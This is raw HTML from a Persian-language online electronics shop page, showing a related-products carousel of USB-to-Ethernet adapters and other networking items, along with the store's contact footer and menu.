<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='13120' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<link rel="stylesheet" id="wd-product-loop-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-tiled-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div id="carousel-610" class="wd-carousel-container  related-products with-title wd-products-element wd-products products title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							محصولات مرتبط						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:6px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-13045 status-publish last instock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzarjo.com/product/orico-utk-u3-black-chahar-fasle/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/181828.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/181828.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/181828-150x110.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/181828-300x220.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/181828-600x439.png 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/182450.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/182450.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/182450-150x92.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/182450-300x185.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/182450-600x369.png 600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/182446.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/182446.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/182446-150x104.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/182446-300x208.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/182446-600x415.png 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/182448.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/182448.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/182448-150x92.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/182448-300x185.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/182448-600x369.png 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/182452.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/182452.png 426w, https://abzarjo.com/wp-content/uploads/2023/02/182452-150x254.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/182452-178x300.png 178w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<img loading="lazy" width="720" height="527" src="https://abzarjo.com/wp-content/uploads/2023/02/181828.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تبدیل USB 3.0 به RJ45 اوریکو مدل UTK-U3" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/181828.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/181828-150x110.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/181828-300x220.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/181828-600x439.png 600w" sizes="(max-width: 720px) 100vw, 720px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13045" data-product_sku="fa-27904" aria-label="افزودن به سبد خرید: &ldquo;تبدیل USB 3.0 به RJ45 اوریکو مدل UTK-U3&rdquo;" rel="nofollow" data-success_message="&ldquo;تبدیل USB 3.0 به RJ45 اوریکو مدل UTK-U3&rdquo; به سبد خرید شما اضافه شد"><span>افزودن به سبد خرید</span></a></div>
						<link rel="stylesheet" id="wd-mfp-popup-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzarjo.com/product/orico-utk-u3-black-chahar-fasle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13045"
				>Quick view</a>
		</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzarjo.com/product/orico-utk-u3-black-chahar-fasle/" data-id="13045" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/orico-utk-u3-black-chahar-fasle/" data-key="1ef4e1ed0c" data-product-id="13045" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://abzarjo.com/product/orico-utk-u3-black-chahar-fasle/">تبدیل USB 3.0 به RJ45 اوریکو مدل UTK-U3</a></h3>				<div class="wd-product-cats">
			<a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-13071 status-publish first instock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13071">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzarjo.com/product/tp-link-ue300c-white-aslitplink/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227704.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/227704.png 356w, https://abzarjo.com/wp-content/uploads/2023/02/227704-150x295.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/227704-153x300.png 153w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227703-290x300.png" data-image-srcset="" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227705-289x300.png" data-image-srcset="" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227706.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/227706.png 700w, https://abzarjo.com/wp-content/uploads/2023/02/227706-150x150.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/227706-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/227706-600x600.png 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227707.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/227707.png 700w, https://abzarjo.com/wp-content/uploads/2023/02/227707-150x150.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/227707-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/227707-600x600.png 600w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/227708.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/227708.png 700w, https://abzarjo.com/wp-content/uploads/2023/02/227708-150x150.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/227708-300x300.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/227708-600x600.png 600w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<img loading="lazy" width="356" height="700" src="https://abzarjo.com/wp-content/uploads/2023/02/227704.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آداپتور تی پی لینک USB 3.0 Type-C به RJ45 Gigabit Ethernet مدل UE300C" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/227704.png 356w, https://abzarjo.com/wp-content/uploads/2023/02/227704-150x295.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/227704-153x300.png 153w" sizes="(max-width: 356px) 100vw, 356px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13071" data-product_sku="fa-38594" aria-label="افزودن به سبد خرید: &ldquo;آداپتور تی پی لینک USB 3.0 Type-C به RJ45 Gigabit Ethernet مدل UE300C&rdquo;" rel="nofollow" data-success_message="&ldquo;آداپتور تی پی لینک USB 3.0 Type-C به RJ45 Gigabit Ethernet مدل UE300C&rdquo; به سبد خرید شما اضافه شد"><span>افزودن به سبد خرید</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzarjo.com/product/tp-link-ue300c-white-aslitplink/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13071"
				>Quick view</a>
		</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzarjo.com/product/tp-link-ue300c-white-aslitplink/" data-id="13071" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/tp-link-ue300c-white-aslitplink/" data-key="1ef4e1ed0c" data-product-id="13071" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://abzarjo.com/product/tp-link-ue300c-white-aslitplink/">آداپتور تی پی لینک USB 3.0 Type-C به RJ45 Gigabit Ethernet مدل UE300C</a></h3>				<div class="wd-product-cats">
			<a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-13074 status-publish last instock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13074">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzarjo.com/product/d-link-dub-1312-black-aslidlink/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/125571.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/125571.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/125571-150x63.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/125571-300x126.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/125571-600x253.png 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/35241.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/35241.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/35241-150x65.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/35241-300x129.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/35241-600x258.png 600w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<img loading="lazy" width="720" height="303" src="https://abzarjo.com/wp-content/uploads/2023/02/125571.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تبدیل USB به D-LINK RJ-45 مدل DUB-1312" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/125571.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/125571-150x63.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/125571-300x126.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/125571-600x253.png 600w" sizes="(max-width: 720px) 100vw, 720px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13074" data-product_sku="fa-5892" aria-label="افزودن به سبد خرید: &ldquo;تبدیل USB به D-LINK RJ-45 مدل DUB-1312&rdquo;" rel="nofollow" data-success_message="&ldquo;تبدیل USB به D-LINK RJ-45 مدل DUB-1312&rdquo; به سبد خرید شما اضافه شد"><span>افزودن به سبد خرید</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzarjo.com/product/d-link-dub-1312-black-aslidlink/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13074"
				>Quick view</a>
		</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzarjo.com/product/d-link-dub-1312-black-aslidlink/" data-id="13074" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/d-link-dub-1312-black-aslidlink/" data-key="1ef4e1ed0c" data-product-id="13074" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://abzarjo.com/product/d-link-dub-1312-black-aslidlink/">تبدیل USB به D-LINK RJ-45 مدل DUB-1312</a></h3>				<div class="wd-product-cats">
			<a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-13076 status-publish first instock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13076">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzarjo.com/product/guarantee-quality-2/" class="product-image-link">
			<img loading="lazy" width="300" height="231" src="https://abzarjo.com/wp-content/uploads/2023/02/122610-300x231.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کارت پی سی آی موازی" decoding="async" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13076" data-product_sku="fa-1823" aria-label="افزودن به سبد خرید: &ldquo;کارت پی سی آی موازی&rdquo;" rel="nofollow" data-success_message="&ldquo;کارت پی سی آی موازی&rdquo; به سبد خرید شما اضافه شد"><span>افزودن به سبد خرید</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzarjo.com/product/guarantee-quality-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13076"
				>Quick view</a>
		</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzarjo.com/product/guarantee-quality-2/" data-id="13076" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/guarantee-quality-2/" data-key="1ef4e1ed0c" data-product-id="13076" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://abzarjo.com/product/guarantee-quality-2/">کارت پی سی آی موازی</a></h3>				<div class="wd-product-cats">
			<a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-13087 status-publish last instock product_cat-network has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13087">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/216666.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/216666.png 621w, https://abzarjo.com/wp-content/uploads/2023/02/216666-150x130.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/216666-300x260.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/216666-600x520.png 600w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/216802-800x795.png" data-image-srcset="https://abzarjo.com/wp-content/uploads/2023/02/216802-800x795.png 800w, https://abzarjo.com/wp-content/uploads/2023/02/216802-150x150.png 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/216803-800x573.png" data-image-srcset="" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://abzarjo.com/wp-content/uploads/2023/02/216804-800x556.png" data-image-srcset="" data-image-id="3"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="621" height="538" src="https://abzarjo.com/wp-content/uploads/2023/02/216666.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="نویزگیر TP-Link POE مدل TL-POE10R" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/216666.png 621w, https://abzarjo.com/wp-content/uploads/2023/02/216666-150x130.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/216666-300x260.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/216666-600x520.png 600w" sizes="(max-width: 621px) 100vw, 621px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=13087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13087" data-product_sku="fa-35967" aria-label="افزودن به سبد خرید: &ldquo;نویزگیر TP-Link POE مدل TL-POE10R&rdquo;" rel="nofollow" data-success_message="&ldquo;نویزگیر TP-Link POE مدل TL-POE10R&rdquo; به سبد خرید شما اضافه شد"><span>افزودن به سبد خرید</span></a></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13087"
				>Quick view</a>
		</div>
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" data-id="13087" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/" data-key="1ef4e1ed0c" data-product-id="13087" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://abzarjo.com/product/tp-link-tl-poe10r-black-aslitplink/">نویزگیر TP-Link POE مدل TL-POE10R</a></h3>				<div class="wd-product-cats">
			<a href="https://abzarjo.com/product-category/network/" rel="tag">مودم و تجهیزات شبکه</a>		</div>
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

		
				
			</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

							<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-610 -->
			</div>

</div><!-- #product-13120 -->




	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-61340-css" href="https://abzarjo.com/wp-content/uploads/elementor/css/post-61340.css?ver=1733819671" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="61340" class="elementor elementor-61340">
				<div class="elementor-element elementor-element-07d237b e-flex e-con-boxed e-con e-parent" data-id="07d237b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ddc530 e-con-full e-flex e-con e-child" data-id="6ddc530" data-element_type="container">
				<div class="elementor-element elementor-element-6c7c280 elementor-position-right elementor-vertical-align-middle elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="6c7c280" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="422" height="244" src="https://abzarjo.com/wp-content/uploads/2023/07/logo.png" class="attachment-full size-full wp-image-61342" alt="لوگو" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">هفت روز هفته ، 24 ساعت شبانه‌روز پاسخگوی شما هستیم</p></div></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a51ff57 e-con-full e-flex e-con e-child" data-id="a51ff57" data-element_type="container">
				<div class="elementor-element elementor-element-a7d38f3 elementor-grid-6 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a7d38f3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-edfe7a0" href="https://wa.me/%5B989170457173%5D" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-f854d96" href="http://vip_support_site@%20" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-656510e" href="https://www.instagram.com/abzarjo" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5ff244 e-flex e-con-boxed e-con e-parent" data-id="b5ff244" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-76df04a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76df04a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">تلفن تماس :  09170457173</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">ایمیل سازمانی : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7cec9c1c8e7c6c5ddc6d5cdc889c4c8ca">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-accusoft"></i>						</span>
										<span class="elementor-icon-list-text">آدرس دفتر مرکزی : استان فارس شهر شیراز - خیابان قصردشت - برق - ساختمان دنا طبقه  دوم - واحد 4</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-920fa00 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="920fa00" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-db46fe6 elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="db46fe6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															ابزارجو							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/about-us/">
																												
																			درباره ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/cooperation-in-sales/">
																												
																			همکاری در فروش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/return-policy/">
																												
																			قوانین فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
